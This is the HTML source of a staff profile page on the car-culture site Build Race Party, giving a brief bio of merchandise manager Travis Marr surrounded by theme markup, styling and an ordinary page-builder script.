	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4395 current_page_item td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="About Us" class="entry-crumb" href="http://buildraceparty.com/about-us/">About Us</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="BRP Staff" class="entry-crumb" href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Travis Marr</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Travis Marr</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p><strong>Travis Marr</strong> &#8211; <em>Merchandise Manager, Team Liaison</em> <a href="http://buildraceparty.com/wp-content/uploads/2014/04/1484170_10202492952112367_1102139475_n-e1398452289809.jpg"><img class="alignright wp-image-4330" src="http://buildraceparty.com/wp-content/uploads/2014/04/1484170_10202492952112367_1102139475_n-e1398452289809.jpg" alt="1484170_10202492952112367_1102139475_n" width="200" height="304" /></a></p>
<p>Travis was born and raised in San Diego, here is currently college student majoring in business. He loves playing with cars and working on them. Travis currently owns a BMW e30 for autocross and a daily driver Land Rover Discovery Series II. When Travis is not working he is usually out enjoying the world most likely on a skateboard, surfboard, or a bike. Down for whatever whenever!</p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_692cb1d385c7a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_692cb1d385c88_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_692cb1d385c88_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_692cb1d385c88_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_692cb1d385c88_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_692cb1d385c88_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_692cb1d385c88_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_692cb1d385c7a_rand_style td-element-style" ><style> 
.td_uid_1_692cb1d385c7a_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_692cb1d38604b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_692cb1d38604b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_692cb1d3861a9_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_692cb1d3861a9_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_692cb1d3861a9_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_692cb1d3862f0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_692cb1d3862f0_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_692cb1d3862f0_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_692cb1d3862f0_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_692cb1d3862f0_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_692cb1d386370_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_692cb1d386370_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_692cb1d386370_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_692cb1d386370_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_692cb1d386370_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_692cb1d386445_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_692cb1d386445_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_692cb1d386445_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_692cb1d386445_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_692cb1d386445_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_692cb1d386445_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_692cb1d386445_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_692cb1d38803a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_692cb1d38803a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_692cb1d38803a_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_692cb1d38803a_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_692cb1d38803a_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_692cb1d388108_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_692cb1d388108_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_692cb1d388277_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_692cb1d388277_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_692cb1d388277_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_692cb1d3883d4_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_692cb1d3883d4" >
<style>

/* inline tdc_css att */

.td_uid_10_692cb1d3883d4_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_692cb1d3883d4_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_692cb1d388fbe .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_692cb1d388fbe .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_692cb1d388fbe"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_692cb1d38990e_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_692cb1d38990e_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_692cb1d38a1d9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_692cb1d38a1d9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_692cb1d38a1d9_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_692cb1d38a35f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_692cb1d38a35f" >
<style>

/* inline tdc_css att */

.td_uid_14_692cb1d38a35f_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_692cb1d38b55b .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_692cb1d38b55b .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_692cb1d38b55b"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_692cb1d38ba3b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_692cb1d38ba3b" >
<style>

/* inline tdc_css att */

.td_uid_16_692cb1d38ba3b_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_692cb1d38ba3b_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_692cb1d38ba3b_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_692cb1d38ba3b_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_692cb1d38ba3b_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_692cb1d38ba3b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-post-date,
				.td_uid_16_692cb1d38ba3b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_692cb1d38ba3b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_692cb1d38ba3b_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_692cb1d38ba3b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_692cb1d38ba3b_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_692cb1d38ba3b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_692cb1d38ba3b_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_692cb1d38ba3b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_692cb1d38ba3b_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_692cb1d38ba3b_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_692cb1d38ba3b_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_692cb1d38ba3b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_692cb1d38ba3b_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_692cb1d38ba3b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_692cb1d38ba3b_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_692cb1d38ba3b_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_692cb1d38ba3b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_692cb1d38ba3b = new tdBlock();
block_td_uid_16_692cb1d38ba3b.id = "td_uid_16_692cb1d38ba3b";
block_td_uid_16_692cb1d38ba3b.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_692cb1d38ba3b_rand","tdc_css_class":"td_uid_16_692cb1d38ba3b_rand","tdc_css_class_style":"td_uid_16_692cb1d38ba3b_rand_style"}';
block_td_uid_16_692cb1d38ba3b.td_column_number = "1";
block_td_uid_16_692cb1d38ba3b.block_type = "td_flex_block_1";
block_td_uid_16_692cb1d38ba3b.post_count = "3";
